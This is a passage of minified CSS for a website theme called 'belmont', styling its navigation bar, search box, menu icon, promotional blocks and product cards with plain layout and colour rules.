a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover{color:#094669!important;background:#fff!important}#navbarProfile[aria-disabled=true]{pointer-events:none;color:#6c757d!important;border-color:#6c757d!important}.navbar-search-wrap{min-width:60px;min-height:40px;position:relative;margin-right:17px}.navbar-search{display:flex;justify-content:flex-end;position:relative}.navbar-search:not[class=active]{width:auto!important}.navbar-search .navbar-search-trigger{transform:none}.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{position:absolute;right:0;width:300px;background:#094669}.navbar-search.active .navbar-search-input,.navbar-search.active .navbar-search-submit,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-input,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-submit{display:block}.navbar-search.active .navbar-search-trigger,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-trigger{display:none}.navbar-search .navbar-search-input{display:none;border:none;border-bottom:2px solid #fff;background:#094669;padding:5px 50px 5px 20px;margin-right:-40px;color:#fff;width:100%;height:44px}.navbar-search .navbar-search-input:focus{outline:none}.navbar-search .navbar-search-input::-webkit-input-placeholder{color:#fff}.navbar-search .navbar-search-input:-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::-moz-placeholder{color:#fff}.navbar-search .navbar-search-input::-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::placeholder{color:#fff}.navbar-search .navbar-search-submit{display:none;position:relative;z-index:2;margin:0 0 2px;background:#fff!important;color:#094669!important;transform:none}.autocomplete-suggestions{box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;overflow:auto;font-size:16px}.autocomplete-suggestion{padding:5px 10px;overflow:hidden;cursor:pointer}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#094669}.autocomplete-group{padding:5px 10px}.autocomplete-group strong{display:block;border-bottom:1px solid #ccc}.navbar-menu-icon{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:40px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;transition:background .2s;background:none}.navbar-menu-icon .navbar-menu-line{display:block;position:absolute;top:14px;left:5px;right:5px;height:2px;background:#fff;transition:background 0s .2s}.navbar-menu-icon .navbar-menu-line:after,.navbar-menu-icon .navbar-menu-line:before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:"";transition-duration:.2s,.2s;transition-delay:.2s,0s}.navbar-menu-icon .navbar-menu-line:before{top:-10px;transition-property:top,transform}.navbar-menu-icon .navbar-menu-line:after{bottom:-10px;transition-property:bottom,transform}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line,.navbar-toggler[aria-expanded=true] .navbar-menu-line{background:0 0!important}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{transition-delay:0s,.2s}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{top:0!important;transform:rotate(45deg)}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after{bottom:0!important;transform:rotate(-45deg)}.nav .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{position:relative;text-transform:uppercase;color:#ec342e;font-size:16px;font-weight:700;padding:1.9rem 1.8rem}.nav .nav-link.active,.nav .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{color:#000}.nav .nav-link.active:after,.nav .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after{position:absolute;content:"";display:block;height:6px;width:calc(100% - 3.6rem);left:1.8rem;bottom:0;background:#ec342e}.nav .nav-link:not(.active):focus,.nav .nav-link:not(.active):hover:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus{color:#ec342e;outline:none}.nav .nav-link:not(.active):focus:after,.nav .nav-link:not(.active):hover:focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus:after{display:none}.promo{font-size:20px;line-height:1.5;color:#4f4f4c;margin:0 0 60px;overflow-x:hidden}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{margin:40px 0 0}.promo .promo-item{position:relative;overflow:hidden;margin-top:-2px}.promo .promo-item .promo-item-img{text-align:center;justify-content:center;align-items:center;display:inline-flex;position:relative;padding-top:150px}.promo .promo-item .promo-item-img>img{max-width:100%;z-index:2;position:relative;max-height:620px}.promo .promo-item .promo-item-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:66px;color:#ec342e;margin:22px 0 19px;font-weight:700;line-height:1.18}.promo .promo-item p{margin:0}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:40px 0}.promo .promo-item.left .row-image-position{flex-direction:row-reverse}.promo .promo-item.left .bg-shape img.bg-shape-1{bottom:auto;top:-20px;left:-2px}.promo .promo-item.right .bg-shape img.bg-shape-1{bottom:auto;top:-3px;left:-2px}.promo .promo-item.left.css-item-1 .bg-shape,.promo .promo-item.left.css-item-3 .bg-shape,.promo .promo-item.left.css-item-5 .bg-shape,.promo .promo-item.left.css-item-7 .bg-shape,.promo .promo-item.left.css-item-9 .bg-shape{transform:scaleX(-1);bottom:0;right:0;left:auto}.promo .promo-item.left.css-item-1 .bg-shape img,.promo .promo-item.left.css-item-3 .bg-shape img,.promo .promo-item.left.css-item-5 .bg-shape img,.promo .promo-item.left.css-item-7 .bg-shape img,.promo .promo-item.left.css-item-9 .bg-shape img{transform:translateX(50%);width:100%;left:-50%}.promo .promo-item.right.css-item-2 .bg-shape,.promo .promo-item.right.css-item-4 .bg-shape,.promo .promo-item.right.css-item-6 .bg-shape,.promo .promo-item.right.css-item-8 .bg-shape,.promo .promo-item.right.css-item-10 .bg-shape{transform:scaleX(-1);bottom:0;left:0;right:auto}.promo .promo-item.right.css-item-2 .bg-shape img,.promo .promo-item.right.css-item-4 .bg-shape img,.promo .promo-item.right.css-item-6 .bg-shape img,.promo .promo-item.right.css-item-8 .bg-shape img,.promo .promo-item.right.css-item-10 .bg-shape img{transform:translateX(0);width:100%;right:-50%}.path-frontpage .promo-inner{border-bottom:16px solid #74beea}.featured-product-card,.product-card{display:table;width:100%;border-top:16px solid #ec342e;margin:0 0 40px}.featured-product-card .views-field-field-product-image,.product-card .views-field-field-product-image{margin-bottom:5px}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:20px;color:#000;text-decoration:none}.featured-product-card:focus,.featured-product-card :focus,.featured-product-card:hover,.featured-product-card :hover,.product-card:focus,.product-card :focus,.product-card:hover,.product-card :hover{color:#000;text-decoration:none}.featured-product-card:focus .views-field-field-product-image a:before,.featured-product-card :focus .views-field-field-product-image a:before,.featured-product-card:hover .views-field-field-product-image a:before,.featured-product-card :hover .views-field-field-product-image a:before,.product-card:focus .views-field-field-product-image a:before,.product-card :focus .views-field-field-product-image a:before,.product-card:hover .views-field-field-product-image a:before,.product-card :hover .views-field-field-product-image a:before{height:6px}.featured-product-card:focus .views-field-field-product-name a,.featured-product-card :focus .views-field-field-product-name a,.featured-product-card:focus .views-field-field-product-name a sup,.featured-product-card :focus .views-field-field-product-name a sup,.featured-product-card:hover .views-field-field-product-name a,.featured-product-card :hover .views-field-field-product-name a,.featured-product-card:hover .views-field-field-product-name a sup,.featured-product-card :hover .views-field-field-product-name a sup,.product-card:focus .views-field-field-product-name a,.product-card :focus .views-field-field-product-name a,.product-card:focus .views-field-field-product-name a sup,.product-card :focus .views-field-field-product-name a sup,.product-card:hover .views-field-field-product-name a,.product-card :hover .views-field-field-product-name a,.product-card:hover .views-field-field-product-name a sup,.product-card :hover .views-field-field-product-name a sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-image .field-content,.product-card .views-field-field-product-image .field-content{display:table;height:100%;min-height:246px;width:100%;text-align:center}.featured-product-card .views-field-field-product-image a,.product-card .views-field-field-product-image a{display:table-cell;vertical-align:bottom;position:relative}.featured-product-card .views-field-field-product-image a:before,.product-card .views-field-field-product-image a:before{content:"";height:0;top:0;width:100%;left:0;background:#ec342e;position:absolute;transition:height .25s ease}.featured-product-card .views-field-field-product-image a:hover:before,.product-card .views-field-field-product-image a:hover:before{height:6px}.featured-product-card .views-field-field-product-image a img,.product-card .views-field-field-product-image a img{display:block;transition:all .25s ease;max-width:100%!important;height:auto!important;width:auto!important;max-height:100%!important}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-weight:700;font-size:24px;color:#094669;margin:20px 0 10px}.featured-product-card .views-field-field-product-name a:focus,.featured-product-card .views-field-field-product-name a:focus sup,.featured-product-card .views-field-field-product-name a:hover,.featured-product-card .views-field-field-product-name a:hover sup,.product-card .views-field-field-product-name a:focus,.product-card .views-field-field-product-name a:focus sup,.product-card .views-field-field-product-name a:hover,.product-card .views-field-field-product-name a:hover sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-name a sup,.product-card .views-field-field-product-name a sup{color:#094669}.featured-product-listing .views-field-field-product-image a{vertical-align:middle;text-align:center}.featured-product-listing .views-field-field-product-image a img{max-width:70%;margin:0 auto}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:400px}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content{background:#008c9a}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content{background:#ebebeb}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row 